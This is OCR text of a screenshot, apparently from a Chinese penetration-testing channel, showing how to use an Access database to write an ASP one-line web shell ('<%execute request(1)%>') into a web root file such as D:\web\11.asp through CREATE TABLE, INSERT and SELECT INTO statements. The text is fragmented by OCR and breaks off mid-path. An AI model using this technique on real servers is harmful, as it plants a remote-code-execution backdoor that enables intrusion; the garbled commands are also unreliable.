
欢迎关注公众号《TEST安全》，定时
主页
WEB安全
渗透技巧
渗透技巧
渗透测试
access数据库导出数据表内容到根目录
创建表a1字段b
create
table
 a1(b 
text
像表a1字段b里面写入数据
insert
into
 a1 (b) 
values
(
'<%execute request(1)%
把写入的数据导出到D:\web\11.asp
SELECT
 b 
into
 [<%
execute
 request(
1
)%>] 
in
'D:\\w